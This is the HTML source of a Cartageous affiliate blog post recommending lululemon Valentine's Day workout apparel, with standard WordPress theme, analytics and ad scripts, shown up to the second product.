<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/posts/8868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://cartageous.com/?p=8868' />
<link rel="alternate" type="application/json+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F&#038;format=xml" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Spice Up Your Workout with These Valentine&#039;s Day Finds from lululemon"/>
<meta property="og:description" content="With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds and flirty pinks to help you celebrate love in every shape and form!"/>
<meta property="og:site_name" content="Cartageous"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/"/>
<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Spice Up Your Workout with These Valentine&#039;s Day Finds from lululemon"/>
<meta itemprop="description" content="With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds and flirty pinks to help you celebrate love in every shape and form!"/>
<meta itemprop="image" content="https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-8868 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div class="block-content no-top-margin">
    <div class="container blog-container">
        <div class="panel row panel-sidebar-position-right with-sidebar">

            <div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">

                
                <a href="https://cartageous.com/blog">Back to blog</a><h1>Spice Up Your Workout with These Valentine&#8217;s Day Finds from lululemon</h1>                <article id="post-8868" class="post-8868 post type-post status-publish format-standard has-post-thumbnail category-style-fashion tag-fashion tag-fitness tag-lululemon tag-valentines-day">

                    <div class="entry-content post-content">
                        <div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg" width="1080" height="650"  class="img-responsive" alt="Cart_Valentine&#039;s-Day-Finds-from-lululemon_feature-Image" />
		</picture>
		</div></div>                        
                            <div class="post-meta date-color">
                                <div class="entry-meta single-post-meta clearfix gem-post-date">
                                    <div class="post-meta-right">

                                                                                                                                                                                                            <span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://cartageous.com/blog/winter-skincare-essentials/" rel="prev">&#xe636;</a></span>                                                <span
                                                        class="post-meta-category-link"><a
                                                            href="https://cartageous.com/blog/category/style-fashion/">&#xe620;</a>
                                                    </span>                                                <span class="post-meta-navigation-next" title="Next post"><a href="https://cartageous.com/blog/how-to-recycle-your-old-wine-bottles/" rel="next">&#xe634;</a></span>											</span>
                                                                            </div>
                                    <div class="post-meta-left">
                                                                                    <span class="blog-mobile-only"><a href="https://cartageous.com/blog/category/style-fashion/" title="View all posts in Style &amp; Fashion">Style &amp; Fashion</a></span>
                                                                                                                            <span class="post-meta-author blog-mobile-only-author">By <a href="https://cartageous.com/blog/author/hayleigh/">Hayleigh Butcher</a></span>
                                                                                                                            <span
                                                    class="sep"></span> <span
                                                    class="post-meta-categories"><a href="https://cartageous.com/blog/category/style-fashion/" title="View all posts in Style &amp; Fashion">Style &amp; Fashion</a></span>
                                                                                                                                                                            <span class="sep"></span> <span
                                                    class="post-meta-date">February 3, 2023</span>
                                                                            </div>
                                </div><!-- .entry-meta -->
                            </div>
                            
                        
                        <p><em>Disclosure: The Valentine&#8217;s Day finds from lululemon below contain affiliate links, which means we’ll receive a commission if you click on a link. We hope you like our picks – click or tap the titles to shop!</em></p>
<p>‘Tis the season of love! With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds and flirty pinks to help you celebrate love in every shape and form! These Valentine&#8217;s Day finds will have you feeling like love at first sight but make sure you get your orders in by February 9<sup>th</sup> at 11:59pm PST to get them in time for February 14<sup>th</sup>! <em>*Exclusions apply.</em></p>
<h2>1. <a href="https://click.cartageous.com/?prod_id=7439065468215300023&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Align<sup>TM </sup>High-Rise Pant 25”</a>, $98</h2>
<p>These nearly weightless leggings will help you unlimited focus on during your next yoga sesh. Made with the fewest possible seams, these pants are endlessly smooth and finish off with a buttery-soft feeling to help to get into the ultimate state of Zen.</p>
<h2><img decoding="async" class="alignnone wp-image-8872 " src="https://cartageous.com/wp-content/uploads/2023/01/Align-High-Rise-Pant_400.jpg" alt="" width="246" height="492" srcset="https://cartageous.com/wp-content/uploads/2023/01/Align-High-Rise-Pant_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Align-High-Rise-Pant_400-150x300.jpg 150w" sizes="(max-width: 246px) 100vw, 246px" /></h2>
<h2>2. <a href="https://click.cartageous.com/?prod_id=-7992948689559682184&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Softstreme High-Rise Pants</a>, $128</h2>
<p>These Softstreme high-rise pants are perfect for keeping you warm and cozy pre-and-post workout. With quick-drying fabric, these soft pants are a must-have on those colder days.</p>
